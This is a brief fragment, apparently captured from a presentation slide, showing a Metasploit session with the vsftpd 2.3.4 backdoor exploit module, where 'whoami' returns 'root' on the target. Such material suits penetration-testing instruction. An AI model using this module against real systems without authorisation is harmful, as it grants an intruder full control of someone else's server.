 msf exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
root
msf exploit(unix/ftp/vsftpd_234_backdoor) >